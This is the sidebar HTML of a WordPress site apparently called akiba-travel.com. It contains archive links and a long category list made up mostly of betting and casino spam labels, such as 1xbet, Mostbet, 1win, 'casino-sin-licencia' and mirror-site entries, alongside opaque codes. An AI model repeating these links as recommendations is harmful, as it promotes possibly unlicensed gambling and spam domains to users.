	<li><a href='https://akiba-travel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://akiba-travel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://akiba-travel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://akiba-travel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://akiba-travel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://akiba-travel.com/2021/03/'>mars 2021</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://akiba-travel.com/category/gambling/">! gambling</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://akiba-travel.com/category/no-category/">! No category</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://akiba-travel.com/category/no-category-1-1-italian-101/">! No category 1-1 Italian 101</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://akiba-travel.com/category/no-category-1-1-spanish/">! No category 1-1 Spanish</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://akiba-travel.com/category/no-category-1-2-italian-101/">! No category 1-2 Italian 101</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://akiba-travel.com/category/no-category-1-2-spanish/">! No category 1-2 Spanish</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://akiba-travel.com/category/no-category-1-3-italian-101/">! No category 1-3 Italian 101</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://akiba-travel.com/category/no-category-1-3-spanish/">! No category 1-3 Spanish</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://akiba-travel.com/category/no-category-1-4-italian-101/">! No category 1-4 Italian 101</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://akiba-travel.com/category/no-category-1-4-spanish/">! No category 1-4 Spanish</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://akiba-travel.com/category/no-category01-hungarian/">! No category01_Hungarian</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://akiba-travel.com/category/no-category02-greek/">! No category02_Greek</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://akiba-travel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://akiba-travel.com/category/01-13/">01.13</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://akiba-travel.com/category/08-goldstueck-vienna-at/">08. goldstueck-vienna.at</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://akiba-travel.com/category/08-01/">08.01</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://akiba-travel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://akiba-travel.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://akiba-travel.com/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://akiba-travel.com/category/1-wienwin-at/">1. wienwin.at</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://akiba-travel.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://akiba-travel.com/category/lebandit-online-com/1000-50-50-allz/">1000 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://akiba-travel.com/category/tutbonus-ru/1000-50-50z/">1000 50-50Z</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://akiba-travel.com/category/digitalgmu-ru/1000-allz/">1000 allZ</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://akiba-travel.com/category/www-steiko-ru/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://akiba-travel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://akiba-travel.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://akiba-travel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://akiba-travel.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://akiba-travel.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://akiba-travel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://akiba-travel.com/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://akiba-travel.com/category/10005sat/">10005sat</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1000z/">1000Z</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://akiba-travel.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://akiba-travel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://akiba-travel.com/category/10050tr/">10050tr</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://akiba-travel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://akiba-travel.com/category/10100-sat2/">10100_sat2</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://akiba-travel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://akiba-travel.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://akiba-travel.com/category/10150-tr/">10150_tr</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://akiba-travel.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://akiba-travel.com/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://akiba-travel.com/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://akiba-travel.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://akiba-travel.com/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://akiba-travel.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://akiba-travel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://akiba-travel.com/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://akiba-travel.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://akiba-travel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://akiba-travel.com/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://akiba-travel.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://akiba-travel.com/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://akiba-travel.com/category/10400-prod/">10400_prod</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://akiba-travel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://akiba-travel.com/category/10400-sat3/">10400_sat3</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://akiba-travel.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://akiba-travel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://akiba-travel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://akiba-travel.com/category/10500-wa/">10500_wa</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://akiba-travel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://akiba-travel.com/category/10510-tr/">10510_tr</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://akiba-travel.com/category/10510-wa/">10510_wa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://akiba-travel.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://akiba-travel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://akiba-travel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://akiba-travel.com/category/10600-prod2/">10600_prod2</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://akiba-travel.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://akiba-travel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://akiba-travel.com/category/10655-pr/">10655_pr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://akiba-travel.com/category/10700-pr/">10700_pr</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://akiba-travel.com/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://akiba-travel.com/category/10800-prod/">10800_prod</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://akiba-travel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://akiba-travel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://akiba-travel.com/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://akiba-travel.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://akiba-travel.com/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://akiba-travel.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://akiba-travel.com/category/1113i/">1113i</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://akiba-travel.com/category/112/">112</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://akiba-travel.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://akiba-travel.com/category/www-edenivegan-hu/1140z/">1140Z</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://akiba-travel.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://akiba-travel.com/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://akiba-travel.com/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://akiba-travel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://akiba-travel.com/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://akiba-travel.com/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://akiba-travel.com/category/dvdfutar-hu/1350z/">1350Z</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://akiba-travel.com/category/www-turania-hu/1390z/">1390Z</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://akiba-travel.com/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://akiba-travel.com/category/15/">15</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://akiba-travel.com/category/www-badacsony200-hu/1550z/">1550Z</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z/">1600Z</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z2/">1600Z2</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://akiba-travel.com/category/www-lakas1x1-hu/1620z/">1620Z</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://akiba-travel.com/category/17/">17</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://akiba-travel.com/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1990z/">1990Z</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://akiba-travel.com/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://akiba-travel.com/category/1k/">1k</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://akiba-travel.com/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://akiba-travel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://akiba-travel.com/category/1win-apk-ci/">1win-apk.ci</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://akiba-travel.com/category/1win-eg-net2/">1win-eg.net2</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://akiba-travel.com/category/1win-qeydiyyat-com/">1win-qeydiyyat.com</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://akiba-travel.com/category/1winazerbaycan-org/">1winazerbaycan.org</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://akiba-travel.com/category/1winkazino-az-com/">1winkazino-az.com</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://akiba-travel.com/category/1wins-casino-chile-cles-cl-x1/">1wins-casino-chile.cles-cl x1</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://akiba-travel.com/category/1winsperu-comes-pe-z1/">1winsperu.comes-pe z1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://akiba-travel.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://akiba-travel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://akiba-travel.com/category/1xbet-apkph-com2/">1xbet-apkph.com2</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://akiba-travel.com/category/1xbet-uzbek-org/">1xbet-uzbek.org</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://akiba-travel.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://akiba-travel.com/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://akiba-travel.com/category/1xbet11/">1xbet11</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://akiba-travel.com/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://akiba-travel.com/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://akiba-travel.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://akiba-travel.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://akiba-travel.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://akiba-travel.com/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://akiba-travel.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://akiba-travel.com/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://akiba-travel.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://akiba-travel.com/category/1xbet52/">1xbet52</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://akiba-travel.com/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://akiba-travel.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://akiba-travel.com/category/1xbet62/">1xbet62</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://akiba-travel.com/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://akiba-travel.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://akiba-travel.com/category/1xbetappph-com2/">1xbetappph.com2</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://akiba-travel.com/category/1xbetindonesia-site/">1xbetindonesia.site</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://akiba-travel.com/category/1xslot-beregaevo-ru-4-8/">1xslot.beregaevo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://akiba-travel.com/category/1xslots-android-skachat-ru-4-8-10/">1xslots-android-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://akiba-travel.com/category/1xslots-bonuskod-zerkalo-ru-4-8-10/">1xslots-bonuskod-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://akiba-travel.com/category/1xslots-oficialniy-bonuskod-ru-4-8-10/">1xslots-oficialniy-bonuskod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://akiba-travel.com/category/1xslots-oficialnyy-vhod-ru-4-8-10/">1xslots-oficialnyy-vhod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://akiba-travel.com/category/1xslots-skachat-android-ru-4-8-10/">1xslots-skachat-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://akiba-travel.com/category/1xslots-vhod-android-ru-4-8-10/">1xslots-vhod-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://akiba-travel.com/category/1xslots-zerkalo-skachat-ru-4-8-10/">1xslots-zerkalo-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://akiba-travel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://akiba-travel.com/category/2-salzburg2016-at/">2. salzburg2016.at</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://akiba-travel.com/category/wings-apart-ru/2000-ancorz/">2000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://akiba-travel.com/category/biyskmedspo-ru/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://akiba-travel.com/category/mi-faq-ru/2000z-50-50/">2000Z 50-50</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://akiba-travel.com/category/2060/">2060</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://akiba-travel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://akiba-travel.com/category/20betaustria-at/">20betaustria.at</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://akiba-travel.com/category/2218/">2218</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://akiba-travel.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://akiba-travel.com/category/www-ertekesitoallas-hu/2290z/">2290Z</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://akiba-travel.com/category/22bet/">22Bet</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://akiba-travel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://akiba-travel.com/category/22betde-de/">22betde.de</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://akiba-travel.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://akiba-travel.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://akiba-travel.com/category/26-gasthof-kasern-at/">26. gasthof-kasern.at</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://akiba-travel.com/category/280i/">280i</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://akiba-travel.com/category/2876/">2876</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://akiba-travel.com/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://akiba-travel.com/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://akiba-travel.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://akiba-travel.com/category/30-rudolfhundstorfer-at/">30. rudolfhundstorfer.at</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://akiba-travel.com/category/30-10-1/">30.10.1</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://akiba-travel.com/category/www-wekerlekos-hu/300z/">300Z</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://akiba-travel.com/category/365i/">365i</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://akiba-travel.com/category/38archery-ru-300/">38archery.ru 300</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://akiba-travel.com/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://akiba-travel.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://akiba-travel.com/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://akiba-travel.com/category/400z-2/">400Z</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://akiba-travel.com/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://akiba-travel.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://akiba-travel.com/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://akiba-travel.com/category/bizzocasino-hu/450z/">450Z</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://akiba-travel.com/category/45evesakresz-hu/">45evesakresz.hu</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://akiba-travel.com/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://akiba-travel.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://akiba-travel.com/category/5-nobelvienna-at/">5. nobelvienna.at</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://akiba-travel.com/category/dragon-news-ru/50-50-500/">50-50 500</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://akiba-travel.com/category/xn-gtbaf9aqim9gn-xn-p1ai/50-50-allz/">50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://akiba-travel.com/category/eye-of-horus-slot-online-com/500-50-50-allz/">500 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-ancorz/">500 ancorZ</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-bancorz/">500 bancorZ</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://akiba-travel.com/category/wings-apart-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://akiba-travel.com/category/515santacruz-com2/">515santacruz.com2</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://akiba-travel.com/category/560/">560</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://akiba-travel.com/category/uhm-hu/570z/">570Z</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://akiba-travel.com/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://akiba-travel.com/category/5win/">5win</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://akiba-travel.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://akiba-travel.com/category/6-ekkw-weltgebetstag-de/">6. ekkw-weltgebetstag.de</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://akiba-travel.com/category/6-muu-design-at/">6. muu-design.at</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://akiba-travel.com/category/691/">691</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://akiba-travel.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://akiba-travel.com/category/mnogo-tv-ru/70-30-1000/">70-30 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://akiba-travel.com/category/yukselimokullari-com/70-30-allz/">70-30 allZ</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://akiba-travel.com/category/747-live-casino/">747 Live Casino</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://akiba-travel.com/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://akiba-travel.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://akiba-travel.com/category/8550-tr/">8550_tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://akiba-travel.com/category/8600-tr2/">8600_tr2</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://akiba-travel.com/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://akiba-travel.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://akiba-travel.com/category/www-oxywell-tec-de/900z/">900Z</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://akiba-travel.com/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://akiba-travel.com/category/9440-prod/">9440_prod</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://akiba-travel.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://akiba-travel.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://akiba-travel.com/category/9760-sat/">9760_sat</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://akiba-travel.com/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://akiba-travel.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://akiba-travel.com/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://akiba-travel.com/category/9985-sat/">9985_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://akiba-travel.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://akiba-travel.com/category/99h-in2/">99h.in2</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://akiba-travel.com/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://akiba-travel.com/category/a-s-t-a-ru-300/">a-s-t-a.ru 300</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://akiba-travel.com/category/a-s-t-a-ru-700/">a-s-t-a.ru 700</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://akiba-travel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://akiba-travel.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://akiba-travel.com/category/aarhusaffairs-dk/">aarhusaffairs.dk</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://akiba-travel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://akiba-travel.com/category/accionmad-org/">accionmad.org</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://akiba-travel.com/category/accionmad-org-casino-sin-licencia/">accionmad.org_casino-sin-licencia</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://akiba-travel.com/category/admiralbetofficial-com/">admiralbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://akiba-travel.com/category/admissions-consultant-mba/">admissions consultant mba</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://akiba-travel.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://akiba-travel.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://akiba-travel.com/category/adornevents-in-z/">adornevents.in z</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://akiba-travel.com/category/adventurefilmfestival-gr/">adventurefilmfestival.gr</a>
</li>
